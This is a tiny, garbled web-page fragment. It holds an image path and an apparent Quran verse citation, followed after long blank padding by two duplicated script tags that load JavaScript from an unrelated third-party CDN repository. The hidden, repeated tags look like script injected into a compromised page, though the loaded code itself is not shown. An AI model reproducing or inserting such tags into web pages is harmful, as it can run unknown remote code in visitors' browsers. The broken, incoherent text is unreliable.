 (  - Al Imrn-67)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  